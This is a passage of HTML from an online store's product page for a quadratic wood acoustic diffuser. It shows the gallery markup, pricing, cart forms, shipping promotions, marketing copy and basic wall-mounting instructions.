alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-6 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-7" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338111529248" data-media-position="7" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-7 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-7 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-8" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338111824160" data-media-position="8" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-8 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-8 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-9" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338112250144" data-media-position="9" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-9 " > <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=416" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-9 "> </button> </li></ul> <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> </slider-component></media-gallery> </div> <div class="product__info-wrapper grid__item product__column-sticky"> <product-info id="ProductInfo-template--25976882463008__main" data-section="template--25976882463008__main" data-url="/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098" class="product__info-container main-product__info-container" ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"> <h1 class="h2"> Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098 </h1> <a href="/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098" class="product__title"> <h2 class="h1"> Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098 </h2> </a> </div> <div id="shopify-block-AclNkdVAzTFRYZGNOM__judge_me_reviews_preview_badge_YqqVTh" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='9210455108'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>




</div> <div class="no-js-hidden product-page-price" id="price-template--25976882463008__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

<div class=" price price--large price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular main-price accent-color-accent-1"> <span class=money>$ 219.99 USD</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1"> <span class=money>$ 219.99 USD</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular main-comapre-price accent-color-text"> <span class=money>$ 400.00 USD</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 45%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div> <div ><form method="post" action="/cart/add" id="product-form-installment-template--25976882463008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="30946773700">  <input type="hidden" name="product-id" value="9210455108" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></div> 
<noscript
  class="product-form__noscript-wrapper-template--25976882463008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25976882463008__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25976882463008__main"
        class="select__select"
        form="product-form-template--25976882463008__main"
      ><option
            
              selected="selected"
            
            
            value="30946773700"
          >Default Title - $ 219.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
 
   <div id="Quantity-Form-template--25976882463008__main" class="product-form__input product-form__quantity"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >    <label class="quantity__label form__label" for="Quantity-template--25976882463008__main"> Quantity <span class="quantity__rules-cart no-js-hidden hidden"> <span class="loading-overlay hidden"> <span class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </span> </span> <span>(<span class="quantity-cart">0</span> in cart)</span> </span> </label> <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25976882463008__main"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Decrease quantity for Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>
 </button> <input class="quantity__input" type="number" name="quantity" id="Quantity-template--25976882463008__main" data-cart-quantity="0" data-min="1" min="1"  step="1" value="1" form="product-form-template--25976882463008__main" /> <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Increase quantity for Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>
 </button> </quantity-input> <div class="quantity__rules caption no-js-hidden"></div> </div>   


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>
 
<style>
  #ProductSubmitButton-template--25976882463008__main,
  #SectionAtcBtn-template--25976882463008__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25976882463008__main"
      class="product-form main-product-form"
      data-section="template--25976882463008__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25976882463008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25976882463008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="30946773700"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25976882463008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25976882463008__main" class='main-atc-price'>
                    <span class=money>$ 219.99</span> •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9210455108" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></product-form><link href="//arrowzoom.com/cdn/shop/t/92/assets/component-pickup-availability.css?v=132348821858131657411764303100" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="30946773700"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/pickup-availability.js?v=79308454523338307861764303105" defer="defer"></script></div>
 <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"> <p>🚚 Free Worldwide Shipping $99 </p><p>✅ 30 Day Returns</p><p><a href="https://emojipedia.org/globe-with-meridians" target="_self">🌐</a> 300k+ Customers Worldwide</p> </div> <div id="shopify-block-AWkJwb3pOc3hJQjB1b__dealeasy_cvg_progress_bar_E8GxcV" class="shopify-block shopify-app-block"><div id="lb-cart-progress-bar"></div>
</div>  <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >  <clickable-discount class='clickable-discount' data-applied='false' data-code="15SALE" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--padding:0.42857142857142855em;--corner-radius:0.4em;--alignment:left;'> <button class='clickable-discount__btn'> <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>🚪<strong> Go Door Kit PRO, Save 15% Instantly</strong></span> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </p> </div> <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>💥 Buy Door Kit, Instantly Save up to 15%</span> </p> </div> </button> </clickable-discount> <p class='clickable-discount__error'>An error has occured. Please try again.</p>  </div><div id="shopify-block-AOWVXUUtBNVEvbWVKS__dealeasy_app_block_bGzzCC" class="shopify-block shopify-app-block"><div id="lb-volume-discount" productHandle= productId=></div>
</div> 


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Free Shipping</strong> (Orders ≥ $99)</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  encrypted_add
</span>
      
      <span><strong>Safe Payments.</strong> Secure Privacy</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  money_off
</span>
      
      <span><strong>No Import charges</strong>, tax or extra fees upon delivery</span>
    </p>
  
</div>
  <dynamic-dates data-date-format="mm_dd" data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun" data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;" class='shipping-checkpoints'> <div class='shipping-checkpoints__bar color-inverse' style="--item-count-sub: 2;" > &nbsp </div>  <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Ordered" data-min-days="0" data-max-days="0" > Ordered </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  local_shipping
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[end_date]</strong>" data-min-days="0" data-max-days="1" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Shipped" data-min-days="0" data-max-days="1" > Shipped </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  redeem
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="5" data-max-days="12" > <strong>- - -</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="At Your Doorstep" data-min-days="5" data-max-days="12" > At Your Doorstep </p> </div>  </dynamic-dates>  <sticky-atc  id="sticky-atc-template--25976882463008__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select"  data-section="template--25976882463008__main"data-after-scroll="true" > <div class='sticky-atc-container page-width'><div class='sticky-atc__image'> <img id="sticky-atc-image-template--25976882463008__main" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&width=500" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" loading="lazy" width="auto" height="auto" > </div><div class='sticky-atc__left'> <div class='sticky-atc__left__content'>   <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25976882463008__main">
<div class=" price  price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 219.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 219.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 400.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 45%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div></div> </div> <div class='sticky-atc__button'><button id='SectionAtcBtn-template--25976882463008__main'  type="button" class="button main-product-atc button--has-spinner" form="product-form-template--25976882463008__main"  > <span class="sticky-atc__error" style="display:none;"></span> <span class="sticky-atc__label"> <span class="sticky-atc__label__text">Add to cart</span></span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  </div> </div> </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"> <div>
<div style="padding-left: 30px;" data-mce-style="padding-left: 30px;"></div>
<div>
<h2><strong>Arrowzoom™ Acoustic Wood Diffusers Product Description &amp; Complete Guide</strong></h2>
<p><strong>Arrowzoom™ Wood Diffuser Panels</strong><span> </span>remain a top choice for those who prioritize sustainability! They are perfect for treating small to large scale areas, including isolation booths, control rooms, sound studios and auditoriums. It will help effectively<span> </span><strong>kill standing waves</strong><span> </span>and<span> </span><strong>flutter echoes</strong>.</p>
<h2><span> </span></h2>
<h2><strong>Why You Should Install A Wood Diffuser?</strong></h2>
<p>Acoustic diffusers reduce or eliminate echoes and background noises by controlling the reverberation that sound can make by bouncing off walls. It can be attached to walls, ceilings, doors, and other features of a room to control noise levels.</p>
<h2><span> </span></h2>
<h3><strong>✅ Amazing Sound Diffuser</strong></h3>
<p>Stopping reverberations and loud noise that frazzle your nerves results in better sound in your homes thus lead to less stress.</p>
<h3><strong>✅ Increase Your Privacy</strong></h3>
<p>Deadening a space with better sound absorption panels.</p>
<h3><strong>✅ Create Your Own Space</strong></h3>
<p>The perfect solution in creating your optimal listening and recording environment for video and content creators. Reduce disturbance and increase your productivity.</p>
<h3><strong>✅ Aesthetically Pleasing</strong></h3>
<p>Accomplish a variety of looks and add a unique aesthetic appeal to your studio.</p>
<h3><strong>✅ Safe To Use</strong></h3>
<p>Do not emit any harmful odor or chemicals. Absolutely safe for your young ones.</p>
<h2>
<strong><br>Technical Data Sheet</strong><br>
</h2>
<div>
<p>STC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).</p>
<p> <img alt="Arrowzoom Technical Data" src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837"></p>
 
<div>
<h2><strong>How To Install Wood diffusers Step By Step</strong></h2>
<h3><strong>Step 1: Measure &amp; mark the position</strong></h3>
<p>Measure the designated areas that you want to install the wood diffusers. Mark the position for drilling holes on both the wall and the wood diffusers. You should drill at least four holes, with at least one on the edge of each corner. Make sure the position on the wall and the wood diffusers are aligned.</p>
<h3><strong>Step 2: Drill Holes on the wall</strong></h3>
<p>Use a cordless rotary hammer to drill holes on the marked positions on the wall. Please wear protective goggles as some sawdust may bounce off during the drilling process.</p>
</div>
</div>
<h3><strong>Step 3: Drill Holes on the wood diffusers</strong></h3>
<div>
<p>Next, drill the holes on the wood diffusers on the marked positions again.</p>
<h3><strong>Step 4: Attach the line plug into the holes</strong></h3>
<p>Plugin the line plug to each hole.</p>
<h3><strong>Step 5: Attach the wood diffusers</strong></h3>
<p>Use screws to attach the wood diffusers on the wall. Make sure the wood diffusers are firmly attached to the wall by shaking it lightly.</p>
 </div>
<div>
<h2><strong>Are There Any Available Shapes Of Wood Diffuser To Choose From?</strong></h2>
</div>
<div>
<p>If you would like to check out more available shapes of wood diffusers, please visit our wood diffusers<span> </span><a href="https://arrowzoom.com/collections/wood-diffusers" data-mce-href="https://arrowzoom.com/collections/wood-diffusers" target="_blank">collection pages</a>.</p>
 
<div>
<h2><strong>Technical Specification:</strong></h2>
